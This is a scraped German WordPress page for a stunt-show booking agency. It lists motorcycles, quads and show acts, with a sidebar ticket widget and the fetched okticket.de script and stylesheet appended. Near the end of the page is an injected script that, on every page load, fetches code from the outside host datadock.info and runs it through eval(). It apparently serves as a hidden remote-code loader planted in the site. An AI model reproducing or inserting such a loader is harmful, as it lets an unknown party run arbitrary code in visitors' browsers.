<p>Rennveranstaltungen, Volksfeste, Hochzeiten, Bikertreffen, Fernsehsendungen,</p>
<p>eigentlich zu fast allen Anlässen)</p>
<p>Fahrzeuge:</p>
<p>1.-Beta Techno (Trialmotorrad)</p>
<p>2.-Gas Gas TXT Pro (Trialmotorrad ohne Vorderrad)</p>
<p>3.-Quad Honda Fourtrax (4-Takt)</p>
<p>4.-Honda CRF450 (Moto Cross)</p>
<p>5.Quad Suzuki Überschlag</p>
<p>6.-Kawasaki ZX9R Ninja (150PS)</p>
<p>7.-Pocket Bike ( Minimotorrad) 8.-Buell S1 Lightning (1200ccm Motor Harley Davidson)</p>
<p>Inhalt der Shows:</p>
<p>Überschlag mit einem Quad</p>
<p>Sprünge über PKWs,Kleinbusse und andere Hindernisse mit Rampe (Flughöhe ca.4m und bis zu 28m weit)</p>
<p>Stoppies</p>
<p>Wheelies</p>
<p>Donuts</p>
<p>Drifts</p>
<p>Dranhängen ans Motorrad mit Gleitschuhen</p>
<p>Motorrad ohne Fahrer fahren lassen</p>
<p>Vorführungen mit dem Quad zu zweit, zu dritt, zu viert, zu fünft und zu sechst</p>
<p>kleine Spaßeinlagen mit dem Pocket Bike, Quad und Trialmotorrad in Zusammenarbeit mit dem Publikum</p>
<p>Quad fahren mit Stunthund Frieda</p>
<p>Fahren mit dem Motorrad ohne Telegabel und Vorderrad</p>
<p>&nbsp;</p>
<p><a href="https://deubel-kuenstler.de/kontakt/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-388" src="https://deubel-kuenstler.de/wp-content/uploads/2018/07/button_buchungsanfrage.png" alt="" width="212" height="40"></a></p>
   
								</div><!-- .post-content -->

								
						</div><!-- .post-inner -->

						
					</article><!-- .post -->

					
		</div><!-- .content -->

					<aside class="sidebar">

	<div id="search-6" class="widget widget_search"><div class="widget-content">
<form method="get" class="search-form" id="search-form-697d2f5acf489" action="https://deubel-kuenstler.de/">
	<input type="search" class="search-field" placeholder="Suche …" name="s" id="s-697d2f5acf48a" />
	<button type="submit" class="search-button"><div class="genericon genericon-search"></div><span class="screen-reader-text">Suchen</span></button>
</form>
</div></div><div id="block-3" class="widget widget_block widget_media_image"><div class="widget-content">
<figure class="wp-block-image size-full is-resized"><a href="https://deubel-kuenstler.de/wp-content/uploads/2023/08/uwe.jpg"><img loading="lazy" decoding="async" src="https://deubel-kuenstler.de/wp-content/uploads/2023/08/uwe.jpg" alt="" class="wp-image-1925" style="width:223px;height:324px" width="223" height="324" srcset="https://deubel-kuenstler.de/wp-content/uploads/2023/08/uwe.jpg 526w, https://deubel-kuenstler.de/wp-content/uploads/2023/08/uwe-206x300.jpg 206w" sizes="auto, (max-width: 223px) 100vw, 223px" /></a></figure>
</div></div><div id="block-8" class="widget widget_block"><div class="widget-content">
<h1 class="wp-block-heading">Ticket-Schmiede: Dein Abenteuer beginnt hier</h1>
</div></div><div id="block-9" class="widget widget_block widget_media_image"><div class="widget-content">
<figure class="wp-block-image size-full"><a href="https://www.eventim-light.com/de/a/68c82f15a5c93f571d9bbdad" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://deubel-kuenstler.de/wp-content/uploads/2025/09/ticketschmiede.jpg" alt="" class="wp-image-2087" srcset="https://deubel-kuenstler.de/wp-content/uploads/2025/09/ticketschmiede.jpg 1024w, https://deubel-kuenstler.de/wp-content/uploads/2025/09/ticketschmiede-300x300.jpg 300w, https://deubel-kuenstler.de/wp-content/uploads/2025/09/ticketschmiede-150x150.jpg 150w, https://deubel-kuenstler.de/wp-content/uploads/2025/09/ticketschmiede-768x768.jpg 768w, https://deubel-kuenstler.de/wp-content/uploads/2025/09/ticketschmiede-88x88.jpg 88w, https://deubel-kuenstler.de/wp-content/uploads/2025/09/ticketschmiede-900x900.jpg 900w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</div></div><div id="block-21" class="widget widget_block widget_text"><div class="widget-content">
<p>Willkommen bei der Ticket-Schmiede, wo deine nächsten unvergesslichen Erlebnisse auf dich warten! Egal, ob du dich nach pulsierenden Konzerten, mitreißenden Sportevents, atemberaubenden Musicals oder humorvollen Comedy-Shows sehnst – wir haben das passende Ticket für dich. <br><br>Bei uns findest du eine sorgfältig ausgewählte Vielfalt an Events. Wir machen es dir einfach, die perfekten Tickets zu entdecken und zu buchen, damit du dich voll und ganz auf das Erlebnis freuen kannst. Tauche ein in die Welt der Live-Events und schaffe Erinnerungen, die ein Leben lang halten.</p>
</div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><h3 class="widget-title">okticket.de Ticketshop</h3><div class="textwidget custom-html-widget"><div id="loading_ok_5c7e344678dca"><center><img width="32" height="32" border="0" alt="" align="middle" src="//www.okticket.de/images/loading.gif"> wird geladen ...</center></div>
<div id="ok_5c7e344678dca"></div>
<script src="//okticket.de/CalenderInCalender/common.js.php?key=5c7e344678dca" type="text/javascript"></script>
<link rel="stylesheet" type="text/css" href="//okticket.de/CalenderInCalender/CalenderLoader.css.php?key=5c7e344678dca"></div></div></div><div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-content"><div class="menu-rechts-container"><ul id="menu-rechts" class="menu"><li id="menu-item-1169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1169"><a href="https://deubel-kuenstler.de/agb/">AGB</a></li>
<li id="menu-item-1170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1170"><a href="https://deubel-kuenstler.de/impressum/">Impressum / Datenschutz</a></li>
</ul></div></div></div>
</aside><!-- .sidebar -->
		
	</div><!-- .section-inner -->

</div><!-- .wrapper -->

		</main><!-- #site-content -->

		
		<div class="credits section bg-dark">

			<div class="credits-inner section-inner">

				<p class="powered-by">Präsentiert von <a href="https://www.wordpress.org">WordPress</a> <span class="sep">&amp;</span> <span class="theme-by">Theme erstellt von <a href="https://andersnoren.se">Anders Nor&eacute;n</a></span></p>

			</div><!-- .section-inner -->

		</div><!-- .credits.section -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/lovecraft\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://deubel-kuenstler.de/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://deubel-kuenstler.de/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.102.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://deubel-kuenstler.de/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.102.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
</style>
<script type="text/javascript" src="https://deubel-kuenstler.de/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://deubel-kuenstler.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://deubel-kuenstler.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/deubel-kuenstler.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://deubel-kuenstler.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://deubel-kuenstler.de/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.3" id="cffscripts-js"></script>
<script type="text/javascript" src="https://deubel-kuenstler.de/wp-content/themes/lovecraft/assets/js/global.js?ver=2.1.1" id="lovecraft_global-js"></script>
<script type="text/javascript" src="https://deubel-kuenstler.de/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.102.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_781 = function($) {$('#metaslider_781').addClass('flexslider');
            $('#metaslider_781').flexslider({ 
                slideshowSpeed:3000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:600,
                prevText:"Previous",
                nextText:"Next",
                smoothHeight:false,
                fadeFirstSlide:true,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_781');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_781')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_781');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_781');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_781 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_781, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_781, 1) : metaslider_781(window.jQuery);
        };
        timer_metaslider_781();
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https:\/\/deubel-kuenstler.de"};
/* ]]> */
</script>
<script type="text/javascript" src="https://deubel-kuenstler.de/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.102.0" id="metaslider-script-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
   
		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Wir verwenden Cookies, um Ihnen das bestmögliche Erlebnis zu bieten. Durch weitere Nutzung dieser Webseite stimmen Sie der Verwendung von Cookies zu.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</button><button data-link-url="https://deubel-kuenstler.de/wp-content/uploads/2018/07/DATENSCHUTZERKL%C3%84RUNG-DEUBEL.pdf" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Datenschutzerklärung">Datenschutzerklärung</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
	 </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://okticket.de/CalenderInCalender/common.js.php?key=5c7e344678dca
body_size: 1735
content:
function getURLParam(strParamName){
        strReturn = "";
        strHref = window.location.search;
        if ( strHref.indexOf("?") > -1 ){
            strQueryString = strHref.substr(strHref.indexOf("?")).toLowerCase();
            aQueryString = strQueryString.split("&");
            for ( iParam = 0; iParam < aQueryString.length; iParam++ ){
                if (aQueryString[iParam].indexOf(strParamName + "=") > -1 ){
                    aParam = aQueryString[iParam].split("=");
                    strReturn = aParam[1];
                    break;
                }
            }
        }
        return strReturn;
    }

    function getParameterString(page,hauptid,unterid,filter_id,searchsubmit, key){
        q = window.location.search;
        params = new Array();
        q = q.replace(/\?/g, "");

        for(var i=0; i < q.split("&").length; i++) {
            p=q.split("&")[i];
            params[p.split("=")[0]]=p.split("=")[1];
        }

// Parameter überschreiben
        if (page && page.length>0) {params["okpage"] = page;}
        if (hauptid && hauptid.length>0) {params["hauptid"] = hauptid;}
        if (unterid && unterid.length>0) {params["unterid"] = unterid;}
        if (filter_id && filter_id.length>0) {params["filter_id"] = filter_id;}
        if (searchsubmit) {
// es wurde gesubmitted
            var input_searchexpression = document.search_form.searchexpression.value;
            if (input_searchexpression && input_searchexpression.length>0) {
                params["searchexpression"] = encodeURI(input_searchexpression);
            }else{
                params["searchexpression"] = ""; // suche löschen
            }
        }else{
            params["searchexpression"] = getURLParam("searchexpression");
        }

        if (key && key.length>0) {params["key"] = key;}

        newUrl = "";
        for (var Eigenschaft in params){
            newUrl += Eigenschaft + "=" +  params[Eigenschaft] + "&";
        }
        newUrl = newUrl.substring(0, newUrl.length-1);

        return newUrl;
    }

    function pageLoader(page,hauptid,unterid,filter_id){
        oldUrl=document.URL;

//Bereinigung von #(anker)
        var hashPos = oldUrl.lastIndexOf("#");
        if(hashPos>0){
            oldUrl = oldUrl.substring(0, hashPos);
        }

        q = window.location.search;
        ende = oldUrl.length - q.length;
        haupturl = oldUrl.substring(0, ende);
        newUrl = haupturl + "?" + getParameterString(page+"",hauptid,unterid,filter_id,"");

        window.location=newUrl;
    }

    function getLoaderUrl(url,key){
        newUrl = url + "?" + getParameterString("","","","","",key);
        return newUrl;
    }

    function pageSubmit(){
        var oldUrl=document.URL;

//Bereinigung von #(anker)
        var hashPos = oldUrl.lastIndexOf("#");
        if(hashPos>0){
            oldUrl = oldUrl.substring(0, hashPos);
        }

        var q = window.location.search;
        var ende = oldUrl.length - q.length;
        var haupturl = oldUrl.substring(0, ende);

        var searchsubmit = true;

        newUrl = haupturl + "?" + getParameterString("","","","",searchsubmit);
        window.location=newUrl;
//document.search_form.action =newUrl;

//return false;
        return false;
    }


    function addLoadEvent(func, para) {

        func(para);
        return;

        var oldonload = window.onload;
        if (typeof window.onload != 'function') {
            window.onload = function() {
                func(para);
            }
        } else {
            window.onload = function() {
                if (oldonload) {
                    oldonload();
                }
                func(para);
            }
        }
    }

    onLoadFunction = function(key) {
        var scriptElement = document.createElement( "script" );

        scriptElement.setAttribute( "src", getLoaderUrl("https://ticketshop.okticket.de/ticketshop",key) );

        scriptElement.setAttribute( "type", 'text/javascript' );
        document.body.appendChild( scriptElement );
        document.getElementById("loading_ok_"+key).style.display = "none";
    }

    addLoadEvent(onLoadFunction,"5c7e344678dca");


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ticketshop.okticket.de/ticketshop?=undefined&searchexpression=&key=5c7e344678dca
body_size: 1066
content:
document.getElementById('ok_5c7e344678dca').innerHTML='<div id=\"okframe\">            <div id=\"okheader\">            <H2>Ticketshop - Tickets selbst ausdrucken</H2>        </div>        <div class=\"endFloat\"></div>                            <a href=\"https://www.okticket.de/ticketalarm.php?action=addrules&amp;tar_search[]=veranstalter_id|1172\" class=\"ticketalarmButton\" target=\"_blank\"><span>Ticketalarm &raquo;</span></a>                                    <tr><td><strong>Sobald Veranstaltungen im Vorverkauf sind, erscheinen diese hier.</strong></td></tr>                <!-- JSON+LD nur bei UTF8 -->                    <div class=\"endFloat\"></div>                <div id=\"okfooter\">            <div id=\"vvktext\">                <h1>Vorverkaufstelle in Ihrer N&auml;he ...</h1>                Wenn Sie Ihr Ticket nicht selbst drucken m&ouml;chten, bekommen Sie Ihre Tickets auch an unseren Vorverkaufsstellen.<br><br>                        <a href=\"https://www.okticket.de/vvks.php\" target=\"_blank\">Liste aller Vorverkaufsstellen &ouml;ffnen &raquo;</a>            </div>        </div>        <div class=\"endFloat\"></div>        <div id=\"okfooter\">        <div id=\"footertext\">            <span>kostenloser Service von <a href=\"https://okticket.de/tools.php\" target=\"_blank\">okticket.de</a>&nbsp;</span>        </div>    </div></div>';

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://okticket.de/CalenderInCalender/CalenderLoader.css.php?key=5c7e344678dca
body_size: 3635
content:
@media screen {
    #ok_5c7e344678dca {
        width: 550px; margin-left: 10px; margin-right: 10px;
    }
    #ok_5c7e344678dca * {
        font-family: ;
    }
    #ok_5c7e344678dca .programm_datum_ort {
        font-size: 12px; font-weight:bold; margin-bottom: 5px; 
    }
    #ok_5c7e344678dca #programm_zeit, #ok_5c7e344678dca .programm_titel, #ok_5c7e344678dca #programm_ort, #ok_5c7e344678dca #title_link_small {
        font-size: 12px; font-weight:normal; margin-bottom: 0px; 
    }
    #ok_5c7e344678dca .programm_time {
        font-size: 11px; font-weight:normal; margin-bottom: 0px;
    }
    #ok_5c7e344678dca #programm_text {
        font-size: 11px; font-weight:normal; margin-bottom: 5px; 
    }
    #ok_5c7e344678dca #programm_text, #ok_5c7e344678dca .title_link_small {
        margin-left: 110px;
    }
    #ok_5c7e344678dca .programm_titel a {
        font-size: 14px; font-weight:bold; text-decoration: none;
    }
    #ok_5c7e344678dca #title_veranstalter a {
        font-size: 11px; font-weight:bold; text-decoration: none;
    }
    #ok_5c7e344678dca #title_veranstalter a:hover {
        text-decoration: underline;
    }
    #ok_5c7e344678dca .title_link_small {
        font-size: 12px; text-decoration:none; margin-top: 8px;
    }
    #ok_5c7e344678dca .title_link_group {
        font-size: 11px; font-weight: normal; text-decoration:underline;
    }
    #ok_5c7e344678dca .programm_titel a:hover, #ok_5c7e344678dca #title_link_group a:hover, #ok_5c7e344678dca .title_link_small a:hover {text-decoration:underline;}
    #ok_5c7e344678dca .programm_titel a:hover, #ok_5c7e344678dca #title_link_group a:hover, #ok_5c7e344678dca .title_link_small a:hover, #ok_5c7e344678dca
#title_veranstalter a:hover, #ok_5c7e344678dca #vvktext a:hover, #ok_5c7e344678dca #footertext a:hover {  }
    #ok_5c7e344678dca .programm_titel a, #ok_5c7e344678dca #title_veranstalter a, #ok_5c7e344678dca .title_link_small a, #ok_5c7e344678dca #title_link_group a,
#ok_5c7e344678dca #vvktext a, #footertext a {  }

    #ok_5c7e344678dca .divrow{overflow: hidden;width: 100%;}


    #ok_5c7e344678dca #HauptFilter {display: block;position: relative;float:none;margin: 0;padding:0;font-size: 12px;width:100%;}
    #ok_5c7e344678dca #HauptFilter ul {list-style-image:none;list-style-position:outside;list-style-type:none;margin:0pt;padding:0pt 0pt 0pt 1em;}
    #ok_5c7e344678dca #HauptFilter li {list-style-image:none;list-style-position:outside;list-style-type:none;display:inline;margin:0pt;padding:0pt;}
    #ok_5c7e344678dca #HauptFilter a {font-size: 12px; background-color: #003577;float:left;margin:0pt;padding:0pt 0pt 0pt 9px;text-decoration:none;}
    #ok_5c7e344678dca #HauptFilter a span {font-size: 12px; background-color: #003577;color:#FFED00;display:block;float:left;padding:7px 9px 4px 0px;white-space:nowrap;}
    #ok_5c7e344678dca #HauptFilter a span {float:none;}
    #ok_5c7e344678dca #HauptFilter a:hover span {color:#003577;background-color: #FFED00;}
    #ok_5c7e344678dca #HauptFilter .current a {font-size: 12px; color:#003577;background-color:#FFED00;}
    #ok_5c7e344678dca #HauptFilter .current a span { color:#003577; background-color:#FFED00;font-weight:bold;}
    #ok_5c7e344678dca #HauptFilter a:hover {color: #003577;background-color: #FFED00;}
    #ok_5c7e344678dca #HauptFilter a:hover span {color:#003577;background-color: #FFED00;}

    #ok_5c7e344678dca #UnterFilter {background-color:#FFFFFF;float:left;font-size: 12px;line-height:normal;margin-left:0px;width:100%;height: normal; position: relative; display: block;}
    #ok_5c7e344678dca #UnterFilter li {list-style-image:none;list-style-position:outside;list-style-type:none;display:inline;margin:0pt;padding:0pt;}
    #ok_5c7e344678dca #UnterFilter a {font-size: 12px; float:left;margin:0pt;padding:0pt 0pt 0pt 2px;text-decoration:none;}
    #ok_5c7e344678dca #UnterFilter a span {font-size: 12px; display:block;float:left;padding:4px 2px 3px 6px;white-space:nowrap;color:#003577;}
    #ok_5c7e344678dca #UnterFilter a:hover {font-weight:bold; background-color:transparent;}
    #ok_5c7e344678dca #UnterFilter a:hover span {font-weight:bold; background-color:transparent;}
    #ok_5c7e344678dca #UnterFilter .current a {font-size: 12px; float:left;margin:0pt;padding:4px 2px 3px 6px;text-decoration:none;font-weight:bold;}
    #ok_5c7e344678dca #UnterFilter .current a span {display:block;float:left;padding:0px 2px 0px 6px;white-space:nowrap;font-weight:bold;cursor: pointer;font-weight:bold;}

    #ok_5c7e344678dca .endFloat{clear: both;height: 0px;visibility: hidden;}
    #ok_5c7e344678dca #programm_image{float: left;padding-right: 10px;position:relative;}
    #ok_5c7e344678dca #programm_image img{border:1px solid black; margin: 0px;
    -moz-box-shadow: 1px 3px 4px #000;
    -webkit-box-shadow: 1px 3px 4px #000;
    box-shadow: 1px 3px 4px #000;
    /* For IE 8 */
    -ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=4, Direction=135, Color='#000000')";
    /* For IE 5.5 - 7 */
    filter: progid:DXImageTransform.Microsoft.Shadow(Strength=4, Direction=135, Color='#000000');}

    #ok_5c7e344678dca #ausverkauft_image{margin-left: 50px;	margin-top: 10px;}
    #ok_5c7e344678dca #programm_NeuBild{position: absolute;left:0px;top:0px;border:0px;}
    #ok_5c7e344678dca #programm_NeuBild img{border:0px;}

    #ok_5c7e344678dca #filterrahmen{display: block;position: relative;border: 1px solid #003577;margin-top: 25px;	margin-bottom: 20px;background:#003577; overflow:hidden;}
    #ok_5c7e344678dca #okframe{display:block;padding:10px 10px 10px 10px;}
    #ok_5c7e344678dca #okheader,#ok_5c7e344678dca  #okfooter{display: block;position: relative;}
    #ok_5c7e344678dca #logoleft {display:block;float:left;padding-right: 20px;padding-right: 20px;}

    #ok_5c7e344678dca #okfooter{margin-top: 25px;}
    #ok_5c7e344678dca #vvktext{left: 20px;position: relative; font-weight:bold;  }
    #ok_5c7e344678dca #footertext{left: 0px;position: relative; font-weight:bold; text-align: right; }
    #ok_5c7e344678dca #footertext, #ok_5c7e344678dca #footertext a {font-size: 14px;}
    #ok_5c7e344678dca #footertext span, #ok_5c7e344678dca #footertext span a {font-size: 11px;}
    #ok_5c7e344678dca #footertext span, #ok_5c7e344678dca #navigator, #ok_5c7e344678dca #navigator b {  font-size:12px;}
    #ok_5c7e344678dca #footertext h1 {font-size: 14px; font-weight:bold;  }

    #ok_5c7e344678dca #vvktext, #ok_5c7e344678dca #vvktext a {font-size: 12px;}
    #ok_5c7e344678dca #vvktext {margin-right:20px;}
    #ok_5c7e344678dca #vvktext h1 {font-size: 14px; font-weight:bold;  }


    #ok_5c7e344678dca #navigation{margin-top:10px; margin-bottom:30px;}
    #ok_5c7e344678dca #navigator{display:block;text-align:center;}
    #ok_5c7e344678dca #Clearfix {clear: both; height: 1px; visibility: hidden; background-color: red;}
    #ok_5c7e344678dca .endFloat{clear: both; height: 1px;	visibility: hidden; background-color: yellow;}
    #ok_5c7e344678dca #keinkauf {display: block; padding-top:10px; font-weight:bold; font-size: 12px; color:red;}
    #ok_5c7e344678dca .programm_keinverkauf{ color: red; font-size:12px; font-style: italic; font-weight: bold;}
    #ok_5c7e344678dca #cic_search_div{ border: solid 1px #cccccc; margin-bottom: 20px;  padding: 10px; height:24px;}
    #ok_5c7e344678dca #cic_search_form{ display:inline; padding: 0; margin: 0;}
    #ok_5c7e344678dca #cic_search_div H1{ font-size:14px; font-weight:bold; display:inline;  }
    #ok_5c7e344678dca #cic_search_div input{ border: solid 1px #cccccc; padding: 2px;}
    #ok_5c7e344678dca .cic_stichwortsuche{ margin-left: 10px; width:60%;}
    #ok_5c7e344678dca .showYear HR{ border-top: 1px dotted; opacity: 0.5;}
    #ok_5c7e344678dca #table_telegramm td.showYear{ padding: 5px 0 0 0; }

    /* Ticketalarm Button */
    #ok_5c7e344678dca a.ticketalarmButton {
    color: #ffffff; font-size: 14px; margin: 5px 10px; border: 1px solid #004280; cursor: pointer; font-weight: bold;
    display: inline-block;
    background: #1e90ff; /* Show a solid color for older browsers */
    background: -moz-linear-gradient(#1e90ff, #7bbdfe);
    background: -o-linear-gradient(#1e90ff, #7bbdfe);
    background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#1e90ff), to(#7bbdfe)); /* Older webkit syntax */
    background: -webkit-linear-gradient(#1e90ff, #7bbdfe);
    background: linear-gradient(#1e90ff, #7bbdfe);
    -webkit-box-shadow: 2px 2px 2px #666666;
    -moz-box-shadow: 2px 2px 2px #666666;
    box-shadow: 2px 2px 2px #666666;
    -moz-border-radius: 4px 4px 4px 4px;
    border-radius: 4px 4px 4px 4px;
    padding: 3px 6px;
    text-shadow: #7f600b 1px 1px 1px;
    margin: 10px 0 20px;
    text-decoration: none;
    }


    #ok_5c7e344678dca a.ticketalarmButton:hover {
    color: #004280;
    background: gold; /* Show a solid color for older browsers */
    background: -moz-linear-gradient(gold, goldenRod);
    background: -o-linear-gradient(gold, goldenRod);
